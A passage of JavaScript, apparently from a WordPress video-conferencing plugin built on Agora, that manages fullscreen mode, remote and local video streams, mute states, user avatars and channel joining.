  toggleFullscreen: function() {
    const root = jQuery('#agora-root');
    // if(document.webkitFullscreenElement) {
    //   document.webkitCancelFullScreen();
    //   if (root.hasClass('agora-fullscreen')) {
    //     root.not('.agora-fullscreen-template').removeClass('agora-fullscreen')
    //   }
    // } else {
    //   root[0].webkitRequestFullScreen();
    //   if (!root.hasClass('agora-fullscreen')) {
    //     root.addClass('agora-fullscreen')
    //   }
    // };

    if(document.webkitFullscreenElement || document.fullscreenElement || document.mozFullScreenElement || document.msExitFullscreen) {
      
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
      } else {
        document.webkitCancelFullScreen();
      }
      if (root.hasClass('agora-fullscreen')) {
        root.not('.agora-fullscreen-template').removeClass('agora-fullscreen')
      }
    } 
    else {
      let elem = root[0];
      if (elem.requestFullscreen) {
        elem.requestFullscreen();
      } else if (elem.mozRequestFullScreen) {
        /* Firefox */
        elem.mozRequestFullScreen();
      } else if (elem.webkitRequestFullscreen) {
        /* Chrome, Safari & Opera */
        elem.webkitRequestFullscreen();
      } else if (elem.msRequestFullscreen) {
        /* IE/Edge */
        elem.msRequestFullscreen();
      } else {
        elem.webkitRequestFullScreen();
      }
      if (!root.hasClass('agora-fullscreen')) {
        root.addClass('agora-fullscreen')
      }
    };

    const remoteEl = document.querySelector('.screenshare-container')
    if (remoteEl) {
      const divWidth = remoteEl.getBoundingClientRect().width;
      remoteEl.style.height = (divWidth / 1.35) + 'px'; // ratio 16:10
    }
  },

  showErrorMessage: function(error) {
    if (error) {
      const ERROR_SHOW_TIME = 10000; // 10 seconds
      let msg = '';
      console.error(error);
      if (error.responseJSON) {
        msg = Object.values(error.responseJSON.errors).join(', ')
      } else {
        msg = typeof error === 'string' ? error : error.toString();
      }

      console.error('Error:', msg)
      const errorEl = jQuery('#error-msg');
      errorEl.parent().show();
      errorEl.html('Agora Error: ' + msg);
      errorEl.css('opacity', 1)
      setTimeout(function(el) {
        el.css('opacity', 0)
        setTimeout(function(){
          el.parent().hide();
        }, 500);
      }, ERROR_SHOW_TIME, errorEl)
    }
  },

  agoraApiRequest: function (endpoint_url, endpoint_data) {
    var ajaxRequestParams = {
      method: 'POST',
      url: endpoint_url,
      data: endpoint_data
    };
    return jQuery.ajax(ajaxRequestParams)
  },

  toggleBtn: function (btn){

    if(window.unselectedVideoControlsButtonsColor!="" && jQuery(btn).hasClass('btn-dark') || jQuery(btn).hasClass('btn-danger')){
      jQuery(btn).css('background-color', window.unselectedVideoControlsButtonsColor);
    } else if(window.selectedVideoControlsButtonsColor!="") {
      jQuery(btn).css('background-color', window.selectedVideoControlsButtonsColor);
    }

    btn.toggleClass('btn-dark').toggleClass('btn-danger');
  },

  toggleVisibility: function (elementID, visible) {
    const el = document.getElementById(elementID.replace('#', ''));
    if (el) {
      el.style.display = visible ? "flex" : "none";
    }
  },

  agora_getUserAvatar: function (user_id, cb) {
    var params = {
      action: 'get_user_avatar', // wp ajax action
      uid: user_id, // needed to get the avatar from the WP user
    };
    window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(data) {
      if (cb) {
        cb(data);
      }
    }).fail(function(err) {
      console.error('Avatar not available:', err);
    });
  },

  updateUsersCounter: function(count) {
    // console.log('updating to', count);
    jQuery('#count-users').html(count);

    let countClass = count;
    switch(count) {
      case 3:
        countClass = '3';
        break;
      case 4:
        countClass = '4';
        break;
      case 5:
      case 6:
        countClass = '5-6';
        break;
      case 7:
      case 8:
      case 9:
        countClass = '7-9';
        break;
    }

    // default for 10 or more users:
    if (count>9) {
      countClass = '10-12'
    }

    if(!window.isGhostModeEnabled){
      // Update users class to keep layout organized
      document.getElementById('screen-users').classList = "screen-users screen-users-" + countClass;
    }
  },

  handleSpeakerViewStreamsOnRemove: function(streamId){
    /* Code with Reemote Streams on right side - use for future */
    // if(window.isSpeakerViewWithRemoteRight){
    //   let remoteContainerID = '#' + streamId + '_container';
    //   console.log("hlwremoteContainerID", remoteContainerID)
    //   let removedStreamParentClass = jQuery(remoteContainerID).parent().attr('class');

    //   if(removedStreamParentClass == 'main-screen-stream-section'){

    //     /* If removed div is from main screen (big screen), play local video in main screen */
    //     local_stream_div_id = window.agoraMode==='communication' ? 'local-video' : 'full-screen-video';
    //     window.localStreams.camera.stream.stop();
    //     let localVideoContainer = jQuery('.speaker-view #screen-users').find('#'+local_stream_div_id).prop("outerHTML");
    //     jQuery('.speaker-view .main-screen #main-screen-stream-section').html(localVideoContainer);
    //     window.localStreams.camera.stream.play(local_stream_div_id);

    //     /* Remove local stream div from right side stream after setting it in main stream */
    //     jQuery('.speaker-view #screen-users').find("#"+local_stream_div_id).parent().empty().remove();
    //   } else {
        
    //   } 
    // }
  },

  deleteLocalStreamView: function(streamId){
    let remoteContainerID = '#' + streamId;
    jQuery(remoteContainerID).empty().remove();
  },

  addLocalStreamView: function(streamId, content){
    jQuery("#screen-users").append(content);
  },

  deleteRemoteStream: function(streamId) {
    if(typeof window.remoteStreams[streamId].stream!='undefined'){
      window.remoteStreams[streamId].stream.stop(); // stop playing the feed
    }
    delete window.remoteStreams[streamId]; // remove stream from list
    
    let remoteContainerID = '#' + streamId + '_container';

    /* Code with Reemote Streams on right side - use for future */
    // if(window.isSpeakerViewWithRemoteRight){
    //   remoteContainerID = jQuery(remoteContainerID).parent().closest('.remote-stream-main-container');
    //   window.AGORA_UTILS.handleSpeakerViewStreamsOnRemove(streamId);
    //   jQuery(remoteContainerID).empty().remove();
    //   if ( jQuery('#screen-users').children().length == 0 ) {
    //     jQuery(".speaker-view .main-screen").css('width', '100%');
    //     jQuery(".speaker-view .screen-users").css('width', '0%');
    //   }
    // } else {
    //  jQuery(remoteContainerID).empty().remove();
    //}
    
    window.AGORA_UTILS.removeLargeStreamView(remoteContainerID);

    jQuery(remoteContainerID).empty().remove();
    
    handleGhostMode(streamId, 'remote');
    
  },

  removeLargeStreamView: function(remoteContainerID){
    //console.log("hlwjQuery(remoteContainerID)", jQuery(remoteContainerID).attr('class'));
    if(jQuery(remoteContainerID).hasClass('screenshare-container')){
      const streamsContainer = jQuery('#screen-zone');
      streamsContainer.toggleClass('sharescreen');
    }
  },

  handleVideoMuted: function(remoteId, cond=''){
    window.AGORA_UTILS.toggleVisibility('#' + remoteId + '_no-video', true);

      // console.log("remoteVideoMuted")
      // console.log("callMuteVideoGhostCheck")

      // if the main user stops their video select a random user from the list
      handleMutedVideoBackgroundColor(remoteId, 'remote');
      let userAvatar = '';
      if(window.remoteStreams[remoteId]){
        // console.log("hlwremoteStreams", window.remoteStreams[remoteId])
        // console.log("hlwuserAvtar", window.remoteStreams[remoteId].userDetails)
        if(typeof window.remoteStreams[remoteId].userDetails!='undefined'){
          userAvatar = window.remoteStreams[remoteId].userDetails.avtar;
        }
      }
      if(userAvatar!=''){
        jQuery('body #'+ remoteId + '_no-video').html('<img src="'+userAvatar.url+'" width="'+userAvatar.width+'" height="'+userAvatar.height+'" />')
      }
      handleRemoteStreamControlsIcons(remoteId);
      handleGhostMode(remoteId, 'remote');
      if(cond==''){ //If not called from same function to handle layout in one stream
        handleLayoutInGhostModeinOneStream();
      }
  },

  handleAudioMuted: function(remoteId, cond=''){
    window.AGORA_UTILS.toggleVisibility('#' + remoteId + '_mute', true);
    //console.log("callMuteAudioGhostCheck")
    handleRemoteStreamControlsIcons(remoteId);
    handleGhostMode(remoteId, 'remote');
    if(cond==''){ //If not called from same function to handle layout in one stream
      handleLayoutInGhostModeinOneStream();
    }
  },

  setupAgoraListeners: function() {


    /* Handle Active Speaker */
    const THRESHOLD_AUDIO_LEVEL = 1;
    window.agoraClient.enableAudioVolumeIndicator();

    window.agoraClient.on("volume-indicator", function(evt){
      jQuery('.activeSpeaker').removeClass('activeSpeaker');
      evt.attr.forEach(function(volume, index){
        console.log(`${index} UID ${volume.uid} Level ${volume.level}`);
        if(volume.level>THRESHOLD_AUDIO_LEVEL){
          jQuery('body #' + volume.uid + '_container').addClass('activeSpeaker');
          if(window.isSpeakerView){
            addStreamInLargeView(volume.uid, true);
          }
        }
      });
    });
    /* End Handle Active Speaker */ 

    // show mute icon whenever a remote has muted their mic
    window.agoraClient.on("mute-audio", function muteAudio(evt) {
      // window.AGORA_UTILS.toggleVisibility('#' + evt.uid + '_mute', true);
      // console.log("callMuteAudioGhostCheck")
      // handleGhostMode(evt.uid, 'remote');
      // handleRemoteStreamControlsIcons(evt.uid);
      if(window.remoteStreams[evt.uid] == null) { window.remoteStreams[remoteId] = {}; }
      window.remoteStreams[evt.uid].audioMuted = true;
      window.AGORA_UTILS.handleAudioMuted(evt.uid);
    });

    window.agoraClient.on("unmute-audio", function unmuteAudio(evt) {
      window.AGORA_UTILS.toggleVisibility('#' + evt.uid + '_mute', false);
      //console.log("callUnMuteAudioGhostCheck")
      if(window.remoteStreams[evt.uid] == null) { window.remoteStreams[remoteId] = {}; }
      window.remoteStreams[evt.uid].audioMuted = false;
      handleGhostMode(evt.uid, 'remote');
      handleRemoteStreamControlsIcons(evt.uid);
    });

    // show user icon whenever a remote has disabled their video
    window.agoraClient.on("mute-video", async function muteVideo(evt) {
      const remoteId = evt.uid;
      if(window.remoteStreams[remoteId] == null) { window.remoteStreams[remoteId] = {}; }
      window.remoteStreams[remoteId].videoMuted = true;
      window.AGORA_UTILS.handleVideoMuted(remoteId);

      // window.AGORA_UTILS.toggleVisibility('#' + remoteId + '_no-video', true);

      // console.log("remoteVideoMuted")
      // console.log("callMuteVideoGhostCheck")

      // // if the main user stops their video select a random user from the list
      // handleGhostMode(evt.uid, 'remote');
      // handleMutedVideoBackgroundColor(evt.uid, 'remote');
      // let userAvatar = '';
      // if(window.remoteStreams[remoteId]){
      //   console.log("hlwremoteStreams", window.remoteStreams[remoteId])
      //   console.log("hlwuserAvtar", window.remoteStreams[remoteId].userDetails)
      //   if(typeof window.remoteStreams[remoteId].userDetails!='undefined'){
      //     userAvatar = window.remoteStreams[remoteId].userDetails.avtar;
      //   }
      // }
      // if(userAvatar!=''){
      //   jQuery('body #'+ remoteId + '_no-video').html('<img src="'+userAvatar.url+'" width="'+userAvatar.width+'" height="'+userAvatar.height+'" />')
      // }
      // handleRemoteStreamControlsIcons(evt.uid);
    });

    agoraClient.on("unmute-video", function unmuteVideo(evt) {
      window.AGORA_UTILS.toggleVisibility('#' + evt.uid + '_no-video', false);
      //console.log("callUnMuteVideoGhostCheck")
      if(window.remoteStreams[evt.uid] == null) { window.remoteStreams[remoteId] = {}; }
      window.remoteStreams[evt.uid].videoMuted = false;
      handleGhostMode(evt.uid, 'remote');
      handleRemoteStreamControlsIcons(evt.uid);
    });

    // remove the remote-container when a user leaves the channel
    window.agoraClient.on("peer-leave", async function peerLeave(evt) {
      if (!evt || !evt.stream) {
        console.error('Stream undefined cannot be removed', evt);
        var streamId = evt.uid; // the the stream id
        //return false;
      }else{
        console.log('peer-leave:', evt);
        var streamId = evt.stream.getId(); // the the stream id
        //console.log("hlwRemoveRemteStreamPreCalled")
        //jQuery('#uid-'+streamId).remove();
      }

      if(window.remoteStreams[streamId] !== undefined) {
        //console.log("hlwRemoveRemteStreamCalled")
        window.AGORA_UTILS.deleteRemoteStream(streamId);
        // always is +1 due to the remote streams + local user
        const usersCount = Object.keys(window.remoteStreams).length + 1
        window.AGORA_UTILS.updateUsersCounter(usersCount)
      }

      const remoteStream = evt.stream;
      const isInjectedStream = window.injectedStreamURL && window.injectedStreamURL!=="";
     
      if (window.screenshareClients[streamId] || isInjectedStream) {
        typeof remoteStream.stop==='function' && remoteStream.stop();
        const remoteContainerID = '#' + streamId + '_container';

        window.AGORA_UTILS.removeLargeStreamView(remoteContainerID);

        jQuery(remoteContainerID).empty().remove();
        // const streamsContainer = jQuery('#screen-zone');
        // streamsContainer.toggleClass('sharescreen');

        if (isInjectedStream) {
          window.injectedStreamURL = false;
          window.AGORA_BROADCAST_UI.toggleCaptureStreamBtn(null, 'stopped');
        } else {
          delete window.screenshareClients[streamId];
        }
        handleGhostMode(streamId, 'remote');
      } else {
        if(window.agoraMode == 'audience'){
          const usersCount = Object.keys(window.remoteStreams).length;
          if (usersCount===0) {
            const chatBtn = document.querySelector('#chatToggleBtn');
            if (chatBtn) {
              chatBtn.style.display = "none";
            }

            const raiseHandIcon = document.querySelector(".raise-hand-icon-fabs");
            if (raiseHandIcon) {
              raiseHandIcon.style.display = "none";
            }
            window.AGORA_UTILS.agoraLeaveChannel();
            //finishVideoScreen();
          }
        }
      }

      /* If the peer which is leaving is pinned user, then, update the variable  */
      if(streamId == window.pinnedUser){
        window.pinnedUser = '';
      }

      if (window.AGORA_CLOUD_RECORDING.isCloudRecording) {
        window.AGORA_CLOUD_RECORDING.updateLayout();
      }

      showVisibleScreen();

      //When there are no remote streams and local stream is in the large view then update/fix the UI
      if(totalRemoteStreams() == 0 && jQuery("body #agora-root .screenshare-container").length>0){
        let unpinUserId = jQuery("body #agora-root .screenshare-container").attr('rel');
		    removeStreamFromLargeView(unpinUserId);
      }
      handleLayoutInGhostModeinOneStream();
    });

    window.agoraClient.on('stream-published', function streamPublished(evt) {
      if(window.agoraMode!='audience'){
        let localStreamDivId = 'full-screen-video';
        if(window.agoraMode == 'communication'){
          localStreamDivId = 'local-video';
        }

        //jQuery("body #agora-root #"+localStreamDivId).remove();

        let localStream = window.localStreams.camera.stream;
        localStream.play(localStreamDivId); // play the given stream within the local-video div

        /* Mute Audios and Videos Based on Mute All Users Settings- Enabled */
        if(window.mute_all_users_audio){
          /* Mute if audio is there and user has not unmuted their audio - on Refresh (through session storage) */
          if((localStream.getAudioTrack() && localStream.getAudioTrack().enabled) && (sessionStorage.getItem("muteAudio")!="0")){
            jQuery("#mic-btn").trigger('click');
          }
        } else {
          /* If user has muted audio on Refresh (Check through session storage value) */
          if(sessionStorage.getItem("muteAudio")=="1"){
            jQuery("#mic-btn").trigger('click');
          }
        }

        if(window.mute_all_users_video){
          /* Mute if video is there and user has not unmuted their video - on Refresh (through session storage) */
          if((localStream.getVideoTrack() && localStream.getVideoTrack().enabled) && (sessionStorage.getItem("muteVideo")!="0")){
            jQuery("#video-btn").trigger('click');
          }
        }
        else { 
          /* If user has muted video on Refresh (Check through session storage value) */
          if(sessionStorage.getItem("muteVideo")=="1"){
            jQuery("#video-btn").trigger('click');
          }
        }
        handleLayoutInGhostModeinOneStream();
      }
    });

    // connect remote streams
    window.agoraClient.on('stream-added', function streamAdded(evt) {
      const stream = evt.stream;
      const streamId = stream.getId();
      AgoraRTC.Logger.info("new stream added: " + streamId);
      // Check if the stream is the local screen
      if ((window.localStreams!=null && streamId != window.localStreams.screen.id) || (window.agoraMode == 'audience')) {
        console.log('AgoraRTC.Logger.info("new stream added: " + streamId);', streamId)

        let remoteStream = stream;
        let remoteId = streamId;
        //window.remoteStreams[remoteId] = { stream: remoteStream };
        if(window.remoteStreams[remoteId] == null) { window.remoteStreams[remoteId] = {}; }
        window.remoteStreams[remoteId].stream = remoteStream;

        /* Set the remote stream details alongwith user avtar */
        window.AGORA_UTILS.agora_getUserAvatar(remoteId, function getUserAvatar(avatarData) {
          let userAvatar = '';
          if (avatarData && avatarData.user && avatarData.avatar) {
            userAvatar = avatarData.avatar
          }
          if(typeof window.remoteStreams[remoteId]!='undefined'){
            window.remoteStreams[remoteId].userDetails = {avtar: userAvatar};
          }
        });

        const isInjectedStream = window.injectedStreamURL && window.injectedStreamURL!=="";
        if (window.screenshareClients[remoteId] || isInjectedStream) {
        
        } else {
          // show new stream on screen:
          //window.AGORA_UTILS.addRemoteStreamView(remoteStream);
        }

        // // Subscribe to the stream.
        window.agoraClient.subscribe(stream, function (err) {
          console.log(("[ERROR] : subscribe stream failed", err));
          AgoraRTC.Logger.error("[ERROR] : subscribe stream failed", err);
          window.AGORA_UTILS.deleteRemoteStream(stream.getId());
          var streamId = evt.stream.getId(); // the the stream id
          jQuery('#uid-'+streamId).remove();

          if(window.remoteStreams[streamId] !== undefined) {
            window.AGORA_UTILS.deleteRemoteStream(streamId);
          }
        });

      } else {
        // show this stream on main screen
      }
      if(window.agoraMode == 'audience'){
        const chatBtn = document.querySelector('#chatToggleBtn');
        if (chatBtn) {
          chatBtn.style.display = "block";
        }

        /*Hide Raise hand button in case if user joins as audience from communication channel due to users restriction limit */
        const raiseHandIcon = document.querySelector(".raise-hand-icon-fabs");
        if(sessionStorage.getItem("channelType") != 'communication'){
          raiseHandIcon.style.display = "block";
        }

        jQuery("#watch-live-closed").hide();
        jQuery("#watch-live-overlay").hide();
        jQuery("#full-screen-video").css('background', 'none').show();
        jQuery('#exit-btn').show();
      }
    });

    window.agoraClient.on('stream-subscribed', function streamSubscribed(evt) {
      var remoteStream = evt.stream;
      var remoteId = remoteStream.getId();
      //window.remoteStreams[remoteId] = { stream: remoteStream };
      // console.log('Stream subscribed:', remoteId);

      console.log("stream-subscribedcalled")

      if(window.agoraMode == 'audience'){
        jQuery('#full-screen-video').hide();
      }

      //window.remoteStreams[remoteId] = { stream: remoteStream };
      if(window.remoteStreams[remoteId] == null) { window.remoteStreams[remoteId] = {}; }
      window.remoteStreams[remoteId].stream = remoteStream;

      //console.log("Subscribe remote stream successfully:")
      AgoraRTC.Logger.info("Subscribe remote stream successfully: " + window.screenshareClients);

      const isInjectedStream = window.injectedStreamURL && window.injectedStreamURL!=="";
      if (window.screenshareClients[remoteId] || isInjectedStream) {
        // this is a screen share stream:
        //console.log('Screen stream arrived:');

        /*Add Streams to large view if there is no stream that is pinned in large screen */
        if(window.pinnedUser==''){
          let visibleStreamId = getCurrentlyVisibleStreamId();
          if(visibleStreamId!=0){
            removeStreamFromLargeView(visibleStreamId);
          }
          window.AGORA_SCREENSHARE_UTILS.addRemoteScreenshare(remoteStream);
        } else {
          window.AGORA_UTILS.addRemoteStreamView(remoteStream);
        }
        if (isInjectedStream) {
          window.AGORA_BROADCAST_UI.toggleCaptureStreamBtn(null, 'started');
        }
      } else {
        window.AGORA_UTILS.addRemoteStreamView(remoteStream);
        // always add 1 due to the remote streams + local user
        const usersCount = Object.keys(window.remoteStreams).length + 1
        window.AGORA_UTILS.updateUsersCounter(usersCount);
      }

      if (window.AGORA_CLOUD_RECORDING.isCloudRecording) {
        //console.log("hnjiStreamSubscribedUpdateLayout")
        window.AGORA_CLOUD_RECORDING.updateLayout();
      }
      showVisibleScreen();
      handleLayoutInGhostModeinOneStream();

      // let remoteStream = stream;
      //   let remoteId = streamId;
      //   window.remoteStreams[remoteId] = { stream: remoteStream };

      //   /* Set the remote stream details alongwith user avtar */
      //   window.AGORA_UTILS.agora_getUserAvatar(remoteId, function getUserAvatar(avatarData) {
      //     let userAvatar = '';
      //     if (avatarData && avatarData.user && avatarData.avatar) {
      //       userAvatar = avatarData.avatar
      //     }
      //     window.remoteStreams[remoteId].userDetails = {avtar: userAvatar};
      //   });

      //   const isInjectedStream = window.injectedStreamURL && window.injectedStreamURL!=="";
      //   if (window.screenshareClients[remoteId] || isInjectedStream) {
        
      //   } else {
      //     // show new stream on screen:
      //     window.AGORA_UTILS.addRemoteStreamView(remoteStream);
      //   }

    });

    // Listener for Agora RTM Events
    window.addEventListener('agora.rtmMessageFromChannel', receiveRTMMessage);

  },

  // REMOTE STREAMS UI
  addRemoteStreamView: function(remoteStream, cond='') {

    const streamId = remoteStream.getId();
    console.log('Adding remote to main view:', streamId);
    // append the remote stream template to #remote-streams

    /* Incase of speaker view */
    if(jQuery('#screen-users').length==0){
      jQuery('body #screen-zone').append('<div id="screen-users"></div>');
    }
    jQuery('.speaker-view .main-screen').css('width', '80%');
    jQuery(".speaker-view .screen-users").css('width', '20%');

    const streamsContainer = jQuery('#screen-users');

    // avoid duplicate users in case there are errors removing old users and rejoining
    const old = streamsContainer.find(`#${streamId}_container`)
    if (old && old[0]) { old[0].remove() }

    /* Code with Reemote Streams on right side - use for future */
    // if(window.isSpeakerViewWithRemoteRight){
    //   streamsContainer.append(
    //     jQuery('<div/>', {'class': 'remote-stream-main-container'}).append(
    //       jQuery('<div/>', {'id': streamId + '_container',  'class': 'user remote-stream-container', 'rel': streamId}).append(
    //         jQuery('<div/>', {'id': streamId + '_mute', 'class': 'mute-overlay'}).append(
    //             jQuery('<i/>', {'class': 'fas fa-microphone-slash'})
    //         ),
    //         jQuery('<div/>', {'id': streamId + '_no-video', 'class': 'no-video-overlay text-center'}).append(
    //           jQuery('<i/>', {'class': 'fas fa-user'})
    //         ),
    //         jQuery('<div/>', {'id': 'agora_remote_' + streamId, 'class': 'remote-video'})
    //       )
    //     )
    //   );
    // } else {
      streamsContainer.append(
        jQuery('<div/>', {'id': streamId + '_container',  'class': 'user remote-stream-container', 'rel': streamId}).append(
          jQuery('<div/>', {'id': streamId + '_mute', 'class': 'mute-overlay'}).append(
              jQuery('<i/>', {'class': 'fas fa-microphone-slash'})
          ),
          jQuery('<div/>', {'id': streamId + '_no-video', 'class': 'no-video-overlay text-center'}).append(
            jQuery('<i/>', {'class': 'fas fa-user'})
          ),
          jQuery('<div/>', {'id': 'agora_remote_' + streamId, 'class': 'remote-video'})
        )
      );
    //}

    remoteStream.play('agora_remote_' + streamId, function(err){

      if ((err && err.status !== "aborted") || (err && err.audio && err.audio.status !== "aborted")){
        //console.log("hnjiErrorDuringPlay")
        jQuery('body #' + streamId + '_container').prepend(
          addAudioErrorGesture(streamId)
        )
      }
      // console.log("streamPlayGhostCheck", streamId)
      // console.log("streamPlayGhostCheck", remoteStream.getAudioTrack().enabled)
      window.AGORA_UTILS.handleStreamMuteOnPlay(remoteStream, cond);
      handleGhostMode(streamId, 'remote');
    });
  },

  handleStreamMuteOnPlay: function(remoteStream, cond=''){
    let streamId = remoteStream.getId();
    if(!remoteStream.getVideoTrack() || !remoteStream.getVideoTrack().enabled || (remoteStreams[streamId] && window.remoteStreams[streamId].videoMuted)){
      window.AGORA_UTILS.handleVideoMuted(streamId, cond);
    }

    if(!remoteStream.getAudioTrack() || !remoteStream.getAudioTrack().enabled || (remoteStreams[streamId] && window.remoteStreams[streamId].audioMuted)){
      window.AGORA_UTILS.handleAudioMuted(streamId, cond);
    }
  },

  showPermissionsModal: function() {
    const browser = window.AGORA_UTILS.getBrowser();
    const img = document.getElementById('img-permissions-instructions');
    
    let textId = 'text-permissions-URL';
    if (browser==='unknow') {
      textId = 'text-permissions-any';
      img.classList.add('hidden');
    }
    document.getElementById(textId).classList.remove('hidden')

    imgSrc = window.agora_base_url.replace('public/', 'imgs/permissions/') + browser + '.jpg'
    img.setAttribute('src', imgSrc)

    jQuery('#permissions-notification-modal').modal('toggle')
  },

  getBrowser: function() {
      // Get the user-agent string 
      let userAgentString = navigator.userAgent;

      // Detect Chrome 
      if (userAgentString.indexOf("Chrome") > -1) {
        return "chrome"
      }
    
      // Detect Internet Explorer 
      // if (userAgentString.indexOf("MSIE") > -1 || userAgentString.indexOf("rv:") > -1) {
      //   return "ie"
      // }
    
      // Detect Firefox 
      if (userAgentString.indexOf("Firefox") > -1) {
        return "firefox"
      }
    
      // Detect Safari   
      if (userAgentString.indexOf("Safari") > -1) {
        return "safari"
      }
      
      // Detect Opera 
      // if (userAgentString.indexOf("OP") > -1) {
      //   return "opera"
      // }

      return "unknow"
  },

  agora_generateAjaxTokenRTM: function (cb, uid) {
    window.AGORA_UTILS.agora_generateAjaxToken(cb, uid, 'RTM')
  },

  agora_generateAjaxToken: function (cb, uid, type) {
    const params = {
      action: 'generate_token', // wp ajax action
      cid: window.channelId,
      uid: uid || 0, // needed to generate a new uid
    };
    if (type) {
      params.type = type;
    }
    window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(data){
      if (data && data.token) {
        cb(null, data.token);
      } else {
        cb('Token not available', null);
      }
    }).fail(function(err){
      console.error(err);
      if(err && err.error) {
        cb(err.error, null);
      } else {
        cb(err.toString(), null);
      }
    })
  },

  //Join and publish Local Stream
  async joinVideoCall (localStream, cond=''){


    // jQuery("body #local-video").css('width', '100%');
    // jQuery("body #full-screen-video").css('width', '100%');

      jQuery("body #local-video").removeAttr('style');
      jQuery("body #full-screen-video").removeAttr('style');

    window.localStreams.tmpCameraStream.stop();
    window.localStreams.tmpCameraStream.close();

    jQuery('body div#test-device-section').remove();

    jQuery('body .agora-footer').css('display', 'flex');

    window.pre_call_device_test_enabled = 0;
    
    sessionStorage.setItem("preCallDeviceTested", "1"); // Save Value in session storage to manage it on Refresh
    
    if(window.channel_type == 'communication'){
      await window.AGORA_UTILS.agoraJoinChannel(window.channelName);
    } else {
      await window.AGORA_UTILS.agoraJoinChannel(window.channelName);
    }
  },

  /* Communication, broadcast, audience JS common functions */

  //camera validation
  async isVideoAvailable() {
    console.log("isVideoAvailableCalled");
    let md = navigator.mediaDevices;
    if (!md || !md.enumerateDevices) return false;
  
    const devices = await md.enumerateDevices()
    return devices.some(device => 'videoinput' === device.kind);
  },

  // video streams for channel
  async createCameraStream(uid, deviceIds) {

    window.channel_type = window.agoraMode;

    AgoraRTC.Logger.info('Creating stream with sources: ' + JSON.stringify(deviceIds));
    let canJoinAsHost = true;

    /* In communication, check user's limit that current user can join as a host or not */
    if(window.agoraMode == 'communication'){
      canJoinAsHost = await window.AGORA_COMMUNICATION_UI.canJoinAsHost();
    }

    if(canJoinAsHost){
      const hasVideo = await window.AGORA_UTILS.isVideoAvailable();
      let streamSpec = {
        streamID: uid,
        audio: true,
        video: hasVideo,
        screen: false
      };

      if(sessionStorage.getItem("microphoneId")!=null){
        streamSpec.microphoneId = sessionStorage.getItem("microphoneId");
      }

      if(sessionStorage.getItem("cameraId")!=null){
        streamSpec.cameraId = sessionStorage.getItem("cameraId");
      }

      const localStream = AgoraRTC.createStream(streamSpec);

      localStream.setVideoProfile(window.cameraVideoProfile);

      // The user has granted access to the camera and mic.
      localStream.on("accessAllowed", function() {
        if(window.devices.cameras.length === 0 && window.devices.mics.length === 0) {
          AgoraRTC.Logger.info('[DEBUG] : checking for cameras & mics');
          window.AGORA_UTILS.getCameraDevices();
          window.AGORA_UTILS.getMicDevices();
        }
        AgoraRTC.Logger.info("accessAllowed");
        if(!hasVideo){
          const msg = {
            text: "USER_JOINED_WITHOUT_PERMISSIONS",
            messageType:"TEXT"
          }
          console.log('sending message')
          window.AGORA_RTM_UTILS.sendChannelMessage(msg, cb)
        }
      });
      // The user has denied access to the camera and mic.
      localStream.on("accessDenied", function() {
        AgoraRTC.Logger.warning("accessDenied");
      });

      localStream.init(function() {
        // window.AGORA_BROADCAST_UI.calculateVideoScreenSize();
        
        AgoraRTC.Logger.info('getUserMedia successfully');
        //jQuery(".main-screen-stream-section").css('display', 'block');
        //localStream.play('full-screen-video'); // play the local stream on the main div
        // publish local stream

        //jQuery("body #agora-root #full-screen-video").append('<div class="agora-loader"></div>');

        window.agoraClient.publish(localStream, function (err) {
          err && AgoraRTC.Logger.error('[ERROR] : publish local stream error: ' + err);
        });

        if(window.agoraMode == 'communication'){
          showRaiseHandInCommunication();
        }

        //if(jQuery.isEmptyObject(window.localStreams.camera.stream)) {
          //window.AGORA_BROADCAST_UI.enableUiControls(localStream); // move after testing
        // } else {
        //   //reset controls
        //   jQuery("#mic-btn").prop("disabled", false);
        //   jQuery("#video-btn").prop("disabled", false);
        //   jQuery("#exit-btn").prop("disabled", false);
        // }
        window.AGORA_UI_UTILS.enableUiControls(localStream);
        if(window.agoraMode == 'communication'){
          window.AGORA_COMMUNICATION_UI.enableUiControls(localStream);
        } else {
          window.AGORA_BROADCAST_UI.enableUiControls(localStream);
        }
        
        jQuery('body .agora-footer').css('display', 'flex');

        window.localStreams.camera.stream = localStream; // keep track of the camera stream for later

        window.AGORA_UTILS.agora_getUserAvatar(localStream.getId(), function getUserAvatar(avatarData) {
          let userAvatar = '';
          if (avatarData && avatarData.user && avatarData.avatar) {
            userAvatar = avatarData.avatar
          }
          if(userAvatar!=''){
            jQuery('body #no-local-video').html('<img src="'+userAvatar.url+'" width="'+userAvatar.width+'" height="'+userAvatar.height+'" />')
          }
          window.localStreams.camera.userDetails = {avtar: userAvatar};
        });

        jQuery('#buttons-container').fadeIn();
      }, function (err) {
        AgoraRTC.Logger.error('[ERROR] : getUserMedia failed', err);

        if (err.msg==='NotAllowedError') {
          const msg = {
            text: "USER_JOINED_WITHOUT_PERMISSIONS**"+uid,
            messageType:"TEXT"
          }
          window.AGORA_RTM_UTILS.sendChannelMessage(msg)
          window.AGORA_UI_UTILS.enableExit()
          window.AGORA_UTILS.showPermissionsModal()
        }
      });
    } else {
      window.AGORA_COMMUNICATION_UI.joinAsAudience();
    }
  },

  // join a channel
  async agoraJoinChannel(channelName, cb) {
    console.log("hlwwindow.agoramode", window.agoraMode);
    var userId = window.userID || 0; // set to null to auto generate uid on successfull connection
    // if(window.agoraMode == 'communication'){
    //   window.channel_type = 'communication';
    // }

    window.channel_type = window.agoraMode;

    if(window.pre_call_device_test_enabled){
      let hasVideo = await window.AGORA_UTILS.isVideoAvailable()
      await createTmpCameraStream(userId, hasVideo);
    } else{
      window.AGORA_UTILS.setupAgoraListeners();
      window.AGORA_RTM_UTILS.setupRTM(agoraAppId, channelName);
      
      var token = window.AGORA_TOKEN_UTILS.agoraGenerateToken();
      window.agoraClient.join(token, channelName, userId, async function(uid) {
        AgoraRTC.Logger.info("User " + uid + " join channel successfully");
        window.localStreams.camera.id = uid; // keep track of the stream uid 
        
        try {
          if(!jQuery.isEmptyObject( window.localStreams.camera.stream )){
            window.localStreams.camera.stream.stop();
          }
          await window.AGORA_RTM_UTILS.joinChannel(uid);
          await window.AGORA_UTILS.createCameraStream(uid);
          window.localStreams.uid = uid;
          cb && cb(null)
        } catch(err) {
